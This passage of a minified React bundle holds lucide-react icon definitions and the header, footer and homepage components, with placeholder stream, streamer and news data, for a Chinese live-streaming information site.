 * See the LICENSE file in the root directory of this source tree.
 */const Np=C("Medal",[["path",{d:"M7.21 15 2.66 7.14a2 2 0 0 1 .13-2.2L4.4 2.8A2 2 0 0 1 6 2h12a2 2 0 0 1 1.6.8l1.6 2.14a2 2 0 0 1 .14 2.2L16.79 15",key:"143lza"}],["path",{d:"M11 12 5.12 2.2",key:"qhuxz6"}],["path",{d:"m13 12 5.88-9.8",key:"hbye0f"}],["path",{d:"M8 7h8",key:"i86dvs"}],["circle",{cx:"12",cy:"17",r:"5",key:"qbz8iq"}],["path",{d:"M12 18v-2h-.5",key:"fawc4q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bp=C("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nr=C("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kp=C("Mic",[["path",{d:"M12 2a3 3 0 0 0-3 3v7a3 3 0 0 0 6 0V5a3 3 0 0 0-3-3Z",key:"131961"}],["path",{d:"M19 10v2a7 7 0 0 1-14 0v-2",key:"1vc78b"}],["line",{x1:"12",x2:"12",y1:"19",y2:"22",key:"x3vr5v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jo=C("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sp=C("Newspaper",[["path",{d:"M4 22h16a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H8a2 2 0 0 0-2 2v16a2 2 0 0 1-2 2Zm0 0a2 2 0 0 1-2-2v-9c0-1.1.9-2 2-2h2",key:"7pis2x"}],["path",{d:"M18 14h-8",key:"sponae"}],["path",{d:"M15 18h-5",key:"95g1m2"}],["path",{d:"M10 6h8v4h-8V6Z",key:"smlsk5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ec=C("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const en=C("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Z=C("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cp=C("Rocket",[["path",{d:"M4.5 16.5c-1.5 1.26-2 5-2 5s3.74-.5 5-2c.71-.84.7-2.13-.09-2.91a2.18 2.18 0 0 0-2.91-.09z",key:"m3kijz"}],["path",{d:"m12 15-3-3a22 22 0 0 1 2-3.95A12.88 12.88 0 0 1 22 2c0 2.72-.78 7.5-6 11a22.35 22.35 0 0 1-4 2z",key:"1fmvmk"}],["path",{d:"M9 12H4s.55-3.03 2-4c1.62-1.08 5 0 5 0",key:"1f8sc4"}],["path",{d:"M12 15v5s3.03-.55 4-2c1.08-1.62 0-5 0-5",key:"qeys4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cs=C("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ep=C("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Li=C("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ea=C("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ht=C("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lp=C("Smartphone",[["rect",{width:"14",height:"20",x:"5",y:"2",rx:"2",ry:"2",key:"1yt0o3"}],["path",{d:"M12 18h.01",key:"mhygvu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ze=C("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _u=C("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mu=C("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xt=C("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const br=C("Trophy",[["path",{d:"M6 9H4.5a2.5 2.5 0 0 1 0-5H6",key:"17hqa7"}],["path",{d:"M18 9h1.5a2.5 2.5 0 0 0 0-5H18",key:"lmptdp"}],["path",{d:"M4 22h16",key:"57wxv0"}],["path",{d:"M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20.24 7 22",key:"1nw9bq"}],["path",{d:"M14 14.66V17c0 .55.47.98.97 1.21C16.15 18.75 17 20.24 17 22",key:"1np0yb"}],["path",{d:"M18 2H6v7a6 6 0 0 0 12 0V2Z",key:"u46fv3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pp=C("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _p=C("UserPlus",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["line",{x1:"19",x2:"19",y1:"8",y2:"14",key:"1bvyxn"}],["line",{x1:"22",x2:"16",y1:"11",y2:"11",key:"1shjgl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kr=C("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const q=C("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Es=C("Video",[["path",{d:"m22 8-6 4 6 4V8Z",key:"50v9me"}],["rect",{width:"14",height:"12",x:"2",y:"6",rx:"2",ry:"2",key:"1rqjg6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mp=C("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tp=C("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zp=C("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rp=C("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tr=C("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),Ip=()=>{const[e,t]=y.useState(!1),[r,l]=y.useState(""),n=Mr(),i=[{name:"游戏",path:"/category/game"},{name:"娱乐",path:"/category/entertainment"},{name:"教育",path:"/category/education"},{name:"新闻",path:"/category/news"},{name:"科技",path:"/category/tech"},{name:"体育",path:"/category/sports"}],a=o=>n.pathname===o;return s.jsx("header",{className:"bg-white shadow-lg sticky top-0 z-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex justify-between items-center h-16",children:[s.jsxs(M,{to:"/",className:"flex items-center space-x-2 text-2xl font-bold text-blue-700 hover:text-blue-800 transition-colors",children:[s.jsx(Es,{className:"h-8 w-8"}),s.jsx("span",{children:"直播资讯网"})]}),s.jsxs("nav",{className:"hidden md:flex items-center space-x-8",children:[s.jsx(M,{to:"/",className:`text-gray-700 hover:text-blue-700 font-medium transition-colors ${a("/")?"text-blue-700 border-b-2 border-blue-700":""}`,children:"首页"}),i.map(o=>s.jsx(M,{to:o.path,className:`text-gray-700 hover:text-blue-700 font-medium transition-colors ${a(o.path)?"text-blue-700 border-b-2 border-blue-700":""}`,children:o.name},o.name))]}),s.jsx("div",{className:"hidden md:flex items-center space-x-4 flex-1 max-w-md mx-8",children:s.jsxs("div",{className:"relative w-full",children:[s.jsx("input",{type:"text",placeholder:"搜索直播、主播、内容...",value:r,onChange:o=>l(o.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none"}),s.jsx(Cs,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]})}),s.jsxs("div",{className:"hidden md:flex items-center space-x-4",children:[s.jsx("button",{className:"p-2 text-gray-600 hover:text-blue-700 transition-colors",children:s.jsx(qo,{className:"h-6 w-6"})}),s.jsxs(M,{to:"/login",className:"flex items-center space-x-2 bg-blue-700 text-white px-4 py-2 rounded-lg hover:bg-blue-800 transition-colors",children:[s.jsx(kr,{className:"h-5 w-5"}),s.jsx("span",{children:"登录"})]})]}),s.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-gray-600",children:e?s.jsx(zp,{className:"h-6 w-6"}):s.jsx(bp,{className:"h-6 w-6"})})]}),e&&s.jsx("div",{className:"md:hidden border-t border-gray-200 py-4",children:s.jsxs("div",{className:"flex flex-col space-y-4",children:[s.jsxs("div",{className:"relative",children:[s.jsx("input",{type:"text",placeholder:"搜索直播、主播、内容...",value:r,onChange:o=>l(o.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none"}),s.jsx(Cs,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]}),s.jsxs("nav",{className:"flex flex-col space-y-2",children:[s.jsx(M,{to:"/",onClick:()=>t(!1),className:"text-gray-700 hover:text-blue-700 font-medium py-2 transition-colors",children:"首页"}),i.map(o=>s.jsx(M,{to:o.path,onClick:()=>t(!1),className:"text-gray-700 hover:text-blue-700 font-medium py-2 transition-colors",children:o.name},o.name))]}),s.jsxs("div",{className:"flex items-center space-x-4 pt-4 border-t border-gray-200",children:[s.jsx("button",{className:"p-2 text-gray-600 hover:text-blue-700 transition-colors",children:s.jsx(qo,{className:"h-6 w-6"})}),s.jsxs(M,{to:"/login",onClick:()=>t(!1),className:"flex items-center space-x-2 bg-blue-700 text-white px-4 py-2 rounded-lg hover:bg-blue-800 transition-colors",children:[s.jsx(kr,{className:"h-5 w-5"}),s.jsx("span",{children:"登录"})]})]})]})})]})})},Op=()=>{const e=new Date().getFullYear(),t=[{name:"游戏直播",path:"/category/game",description:"电竞赛事、游戏攻略"},{name:"娱乐直播",path:"/category/entertainment",description:"音乐、舞蹈、脱口秀"},{name:"教育直播",path:"/category/education",description:"在线课程、知识分享"},{name:"新闻资讯",path:"/category/news",description:"实时新闻、深度报道"},{name:"科技前沿",path:"/category/tech",description:"科技评测、行业动态"},{name:"体育赛事",path:"/category/sports",description:"体育直播、赛事解说"}],r=[{name:"关于我们",path:"/about"},{name:"加入我们",path:"/careers"},{name:"投资者关系",path:"/investors"},{name:"媒体中心",path:"/media"},{name:"合作伙伴",path:"/partners"},{name:"广告服务",path:"/advertising"}],l=[{name:"帮助中心",path:"/help"},{name:"用户协议",path:"/terms"},{name:"隐私政策",path:"/privacy"},{name:"版权声明",path:"/copyright"},{name:"举报中心",path:"/report"},{name:"联系客服",path:"/contact"}],n=[{name:"创作者中心",path:"/creator"},{name:"直播工具",path:"/tools"},{name:"创作指南",path:"/guide"},{name:"收益计划",path:"/monetization"},{name:"版权保护",path:"/copyright-protection"},{name:"社区规范",path:"/community-guidelines"}];return s.jsx("footer",{className:"bg-gradient-to-br from-gray-900 via-gray-800 to-black text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-6 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs(M,{to:"/",className:"flex items-center space-x-3 text-3xl font-bold text-white mb-6 group",children:[s.jsx("div",{className:"p-2 bg-gradient-to-r from-blue-600 to-purple-600 rounded-xl group-hover:scale-110 transition-transform duration-300",children:s.jsx(Es,{className:"h-8 w-8"})}),s.jsx("span",{className:"bg-gradient-to-r from-blue-400 to-purple-400 bg-clip-text text-transparent",children:"直播资讯网"})]}),s.jsx("p",{className:"text-gray-300 mb-6 max-w-md leading-relaxed",children:"专业的直播资讯平台，为用户提供最新、最全面的直播内容和资讯服务。 我们致力于打造高质量的直播体验和内容生态，连接创作者与观众。"}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("a",{href:"#",className:"group p-3 bg-gray-800 rounded-lg text-gray-400 hover:text-white hover:bg-blue-600 transition-all duration-300",children:s.jsx(yp,{className:"h-5 w-5 group-hover:scale-110 transition-transform"})}),s.jsx("a",{href:"#",className:"group p-3 bg-gray-800 rounded-lg text-gray-400 hover:text-white hover:bg-blue-400 transition-all duration-300",children:s.jsx(Pp,{className:"h-5 w-5 group-hover:scale-110 transition-transform"})}),s.jsx("a",{href:"#",className:"group p-3 bg-gray-800 rounded-lg text-gray-400 hover:text-white hover:bg-pink-600 transition-all duration-300",children:s.jsx(wp,{className:"h-5 w-5 group-hover:scale-110 transition-transform"})}),s.jsx("a",{href:"#",className:"group p-3 bg-gray-800 rounded-lg text-gray-400 hover:text-white hover:bg-red-600 transition-all duration-300",children:s.jsx(Rp,{className:"h-5 w-5 group-hover:scale-110 transition-transform"})})]})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-bold text-white mb-6 flex items-center",children:[s.jsx("div",{className:"w-1 h-6 bg-gradient-to-b from-blue-500 to-purple-500 rounded-full mr-3"}),"热门分类"]}),s.jsx("ul",{className:"space-y-3",children:t.map(i=>s.jsx("li",{children:s.jsxs(M,{to:i.path,className:"group block text-gray-300 hover:text-white transition-colors duration-300",children:[s.jsx("div",{className:"font-medium group-hover:text-blue-400 transition-colors",children:i.name}),s.jsx("div",{className:"text-xs text-gray-500 group-hover:text-gray-400 transition-colors",children:i.description})]})},i.name))})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-bold text-white mb-6 flex items-center",children:[s.jsx("div",{className:"w-1 h-6 bg-gradient-to-b from-green-500 to-blue-500 rounded-full mr-3"}),"公司信息"]}),s.jsx("ul",{className:"space-y-3",children:r.map(i=>s.jsx("li",{children:s.jsx(M,{to:i.path,className:"text-gray-300 hover:text-white hover:translate-x-1 transition-all duration-300 inline-block",children:i.name})},i.name))})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-bold text-white mb-6 flex items-center",children:[s.jsx("div",{className:"w-1 h-6 bg-gradient-to-b from-purple-500 to-pink-500 rounded-full mr-3"}),"创作者服务"]}),s.jsx("ul",{className:"space-y-3",children:n.map(i=>s.jsx("li",{children:s.jsx(M,{to:i.path,className:"text-gray-300 hover:text-white hover:translate-x-1 transition-all duration-300 inline-block",children:i.name})},i.name))})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-bold text-white mb-6 flex items-center",children:[s.jsx("div",{className:"w-1 h-6 bg-gradient-to-b from-orange-500 to-red-500 rounded-full mr-3"}),"帮助支持"]}),s.jsx("ul",{className:"space-y-3 mb-6",children:l.map(i=>s.jsx("li",{children:s.jsx(M,{to:i.path,className:"text-gray-300 hover:text-white hover:translate-x-1 transition-all duration-300 inline-block",children:i.name})},i.name))}),s.jsxs("div",{className:"space-y-3",children:[s.jsxs("div",{className:"flex items-center space-x-3 text-gray-300",children:[s.jsx(wr,{className:"h-4 w-4 text-blue-400"}),s.jsx("span",{className:"text-sm",children:"contact@liveinfo.com"})]}),s.jsxs("div",{className:"flex items-center space-x-3 text-gray-300",children:[s.jsx(en,{className:"h-4 w-4 text-green-400"}),s.jsx("span",{className:"text-sm",children:"400-888-9999"})]}),s.jsxs("div",{className:"flex items-center space-x-3 text-gray-300",children:[s.jsx(Ca,{className:"h-4 w-4 text-red-400"}),s.jsx("span",{className:"text-sm",children:"北京市朝阳区科技园"})]})]})]})]}),s.jsxs("div",{className:"border-t border-gray-700 mt-12 pt-8",children:[s.jsxs("div",{className:"flex flex-col lg:flex-row justify-between items-center space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex flex-col sm:flex-row items-center space-y-2 sm:space-y-0 sm:space-x-6 text-gray-400 text-sm",children:[s.jsxs("p",{className:"flex items-center",children:["© ",e," 直播资讯网. 保留所有权利."]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx(Ht,{className:"h-4 w-4 mr-1 text-green-400"}),"安全认证"]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(kt,{className:"h-4 w-4 mr-1 text-red-400"}),"用户信赖"]})]})]}),s.jsxs("div",{className:"flex flex-wrap justify-center lg:justify-end space-x-6 text-sm",children:[s.jsxs(M,{to:"/privacy",className:"text-gray-400 hover:text-white transition-colors duration-300 flex items-center",children:[s.jsx(Lu,{className:"h-4 w-4 mr-1"}),"隐私政策"]}),s.jsxs(M,{to:"/terms",className:"text-gray-400 hover:text-white transition-colors duration-300 flex items-center",children:[s.jsx(Ht,{className:"h-4 w-4 mr-1"}),"服务条款"]}),s.jsxs(M,{to:"/help",className:"text-gray-400 hover:text-white transition-colors duration-300 flex items-center",children:[s.jsx(Pu,{className:"h-4 w-4 mr-1"}),"帮助中心"]})]})]}),s.jsx("div",{className:"mt-6 pt-6 border-t border-gray-800 text-center",children:s.jsxs("p",{className:"text-gray-500 text-xs",children:["本网站内容受版权保护，未经授权不得转载、复制或建立镜像。",s.jsx("br",{className:"sm:hidden"}),"网络文化经营许可证：京网文[2025]0001-001号 | ICP备案号：京ICP备2025001号"]})})]})]})})},Fp=()=>{const e=[{id:1,title:"王者荣耀职业赛事直播",streamer:"电竞解说小王",viewers:125e3,category:"游戏",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0},{id:2,title:"2025年科技趋势解读",streamer:"科技达人",viewers:85e3,category:"科技",thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0},{id:3,title:"美食制作教学直播",streamer:"美食小厨",viewers:45e3,category:"生活",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0}],t=[{id:4,title:"League of Legends排位上分",streamer:"LOL大神",viewers:98e3,category:"游戏",thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:5,title:"股市分析与投资建议",streamer:"财经专家",viewers:67e3,category:"财经",thumbnail:"https://images.pexels.com/photos/186461/pexels-photo-186461.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:6,title:"英语口语练习直播",streamer:"英语老师Lucy",viewers:34e3,category:"教育",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:7,title:"音乐制作分享",streamer:"音乐制作人",viewers:23e3,category:"音乐",thumbnail:"https://images.pexels.com/photos/1389429/pexels-photo-1389429.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1}],r=[{id:1,title:"2025年直播行业发展趋势报告",summary:"深度分析直播行业的最新发展趋势和未来机遇...",publishTime:"2小时前",views:15e3,thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:2,title:"AI技术在直播领域的最新应用",summary:"探索人工智能技术如何改变直播体验和内容创作...",publishTime:"4小时前",views:12e3,thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:3,title:"电竞直播市场规模突破新高",summary:"2025年电竞直播市场预计将达到历史新高度...",publishTime:"6小时前",views:8500,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400"}],l=[{name:"游戏",count:"2.5万+",icon:"🎮",color:"bg-blue-500",path:"/category/game"},{name:"娱乐",count:"1.8万+",icon:"🎭",color:"bg-purple-500",path:"/category/entertainment"},{name:"教育",count:"1.2万+",icon:"📚",color:"bg-green-500",path:"/category/education"},{name:"新闻",count:"0.9万+",icon:"📰",color:"bg-red-500",path:"/category/news"},{name:"科技",count:"0.7万+",icon:"💻",color:"bg-indigo-500",path:"/category/tech"},{name:"体育",count:"0.6万+",icon:"⚽",color:"bg-orange-500",path:"/category/sports"}],n=[{id:1,name:"游戏大神",followers:"520万",category:"游戏",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!0,currentTitle:"王者荣耀巅峰赛冲分"},{id:2,name:"科技达人",followers:"380万",category:"科技",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!0,currentTitle:"最新iPhone评测"},{id:3,name:"教育专家",followers:"290万",category:"教育",avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!1,currentTitle:"高考数学冲刺"},{id:4,name:"娱乐主播",followers:"450万",category:"娱乐",avatar:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!0,currentTitle:"唱歌聊天互动"}],i=[{id:1,title:"KPL春季赛总决赛",time:"今晚 20:00",category:"游戏",participants:"8支战队",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"科技新品发布会",time:"明天 14:00",category:"科技",participants:"多家厂商",thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"在线教育峰会",time:"本周六 09:00",category:"教育",participants:"教育专家",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"}],a=[{label:"总用户数",value:"2.8亿+",icon:q,color:"text-blue-600"},{label:"日活跃用户",value:"5600万+",icon:Tr,color:"text-green-600"},{label:"直播间数量",value:"180万+",icon:Z,color:"text-purple-600"},{label:"内容创作者",value:"45万+",icon:ze,color:"text-orange-600"}];return 